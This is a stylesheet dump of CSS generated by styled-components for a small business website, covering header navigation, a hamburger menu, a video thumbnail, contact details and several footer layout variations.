.iPOrfo .key-category-link,.iPOrfo .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#333333);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.35px);letter-spacing:var(--sc-letter-spacing-h4,1.35px);border-bottom:2px solid transparent;}/*!sc*/
.iPOrfo .key-category-link:hover,.iPOrfo .key-category-menu:hover,.iPOrfo .key-category-link:active,.iPOrfo .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.iPOrfo .key-category-link,.iPOrfo .key-category-menu{font-size:var(--sc-font-size-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.iPOrfo .key-category-link,.iPOrfo .key-category-menu{font-size:var(--sc-font-size-h4_desktop,15px);}}/*!sc*/
.iPOrfo .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.iPOrfo .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iPOrfo .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.iPOrfo .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.iPOrfo .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.iPOrfo .svg-search-icon path,.iPOrfo .svg-search-icon polygon,.iPOrfo .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.iPOrfo .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.iPOrfo .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.iPOrfo .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.iPOrfo .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.iPOrfo .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.iPOrfo{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.iPOrfo .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.iPOrfo .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.iPOrfo{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"iPOrfo,"}/*!sc*/
.jYTMbU{display:block;position:absolute;left:15px;}/*!sc*/
.jYTMbU .bars{width:30px;display:block;}/*!sc*/
.jYTMbU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.jYTMbU .bars span:last-child{margin-bottom:0;}/*!sc*/
.jYTMbU .bars .center{width:15px;}/*!sc*/
.jYTMbU .close-button{height:16px;width:16px;}/*!sc*/
.jYTMbU .close-button path{stroke:#000;}/*!sc*/
.jYTMbU.hamburger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.jYTMbU.hamburger-open .bars span{display:none;}/*!sc*/
.jYTMbU.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
@media (min-width:1024px){.jYTMbU{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jYTMbU,"}/*!sc*/
.hWBsqd{height:100%;}/*!sc*/
.hWBsqd .yt-img{border:none;padding:0;height:100%;width:100%;background-color:transparent;position:absolute;top:0;left:0;}/*!sc*/
.hWBsqd .yt-img img{width:100%;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;height:100%;object-fit:cover;}/*!sc*/
.hWBsqd .yt-img svg{top:50%;left:50%;z-index:1;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.hWBsqd .yt-img svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#212121;fill-opacity:0.8;}/*!sc*/
.hWBsqd .yt-img:hover,.hWBsqd .yt-img:focus{cursor:pointer;}/*!sc*/
.hWBsqd .yt-img:hover svg path:first-of-type,.hWBsqd .yt-img:focus svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#f00;fill-opacity:1;}/*!sc*/
data-styled.g24[id="sc-1aa91ad-1"]{content:"hWBsqd,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.dRuqAg{font-weight:normal;padding:0;}/*!sc*/
.dRuqAg.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.dRuqAg.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#e91501);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"dRuqAg,"}/*!sc*/
.gHcXMe h5{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gHcXMe,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.jtITiN .address-block{margin:0;}/*!sc*/
.jtITiN a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jtITiN .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.jtITiN .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jtITiN .directions-container svg{fill:var(--sc-anchor--color,#333333);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"jtITiN,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.kCLJGM{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.kCLJGM .contact-details,.kCLJGM .panel-list,.kCLJGM .address-block,.kCLJGM .contactCard{color:var(--sc-footer--address-color,#ffffff);opacity:0.7;}/*!sc*/
.kCLJGM .contact-details a,.kCLJGM .panel-list a,.kCLJGM .address-block a,.kCLJGM .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.kCLJGM .contact-details a:hover,.kCLJGM .panel-list a:hover,.kCLJGM .address-block a:hover,.kCLJGM .contactCard a:hover,.kCLJGM .contact-details a:hover *,.kCLJGM .panel-list a:hover *,.kCLJGM .address-block a:hover *,.kCLJGM .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCLJGM .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.kCLJGM .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);-webkit-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);-moz-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);-ms-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);font-size:var(--sc-footer--heading-font-size,22px);}/*!sc*/
.kCLJGM div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.kCLJGM .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.kCLJGM .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.kCLJGM .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.kCLJGM .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kCLJGM .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCLJGM .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM .utilityLinks .heading_five{font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);font-weight:normal;}/*!sc*/
.kCLJGM .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.kCLJGM .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.kCLJGM .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kCLJGM .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kCLJGM .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kCLJGM .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.kCLJGM .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kCLJGM .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.kCLJGM .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.kCLJGM .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.kCLJGM .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCLJGM .contactCard h3,.kCLJGM .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.kCLJGM .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-a .copyright-mobile-display,.kCLJGM.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.variation-a .copyright-desktop-display,.kCLJGM.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.kCLJGM.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kCLJGM.variation-a .hoursText{margin-top:0;}/*!sc*/
.kCLJGM.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.kCLJGM.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kCLJGM.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kCLJGM.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kCLJGM.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.kCLJGM.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.kCLJGM.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-a .bottomLinks{padding:0;}/*!sc*/
.kCLJGM.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.kCLJGM.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.kCLJGM.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kCLJGM.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kCLJGM.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kCLJGM.variation-a .addressCard h3,.kCLJGM.variation-a .addressCard p,.kCLJGM.variation-a .addressCard address,.kCLJGM.variation-a .addressCard .address-block,.kCLJGM.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.kCLJGM.variation-a .addressCard a:hover,.kCLJGM.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCLJGM.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kCLJGM.variation-a .hoursOfOperation h3,.kCLJGM.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.kCLJGM.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.kCLJGM.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.kCLJGM.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kCLJGM.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kCLJGM.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kCLJGM.variation-a .social-icons{text-align:right;}}/*!sc*/
.kCLJGM.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.kCLJGM.multi-location-footer .linksRow{margin:0;}/*!sc*/
.kCLJGM.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kCLJGM.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.kCLJGM.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.kCLJGM.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kCLJGM.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.kCLJGM.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kCLJGM.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kCLJGM.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kCLJGM.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.kCLJGM.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.kCLJGM.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kCLJGM.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kCLJGM.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kCLJGM.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.kCLJGM.multi-location-footer .row .businessLogo a{width:100%;}.kCLJGM.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kCLJGM.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.kCLJGM.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kCLJGM.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.kCLJGM.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.kCLJGM.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.kCLJGM.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.kCLJGM.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kCLJGM .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.kCLJGM.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kCLJGM.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kCLJGM.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kCLJGM.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.kCLJGM.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.kCLJGM.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.kCLJGM.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.kCLJGM.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.kCLJGM.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.kCLJGM.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-b .locationMap img{width:218px;}}/*!sc*/
.kCLJGM.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.kCLJGM.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kCLJGM.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
.kCLJGM.variation-b .copyright .heading_five{font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);font-weight:normal;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.kCLJGM.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.kCLJGM.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kCLJGM.variation-b .addressCard h3,.kCLJGM.variation-b .addressCard p,.kCLJGM.variation-b .addressCard address,.kCLJGM.variation-b .addressCard .address-block,.kCLJGM.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.kCLJGM.variation-b .addressCard a:hover,.kCLJGM.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.kCLJGM.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kCLJGM.variation-b .hoursOfOperation h3,.kCLJGM.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.kCLJGM.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.kCLJGM.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.kCLJGM.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.kCLJGM.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.kCLJGM.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.kCLJGM.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.kCLJGM.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
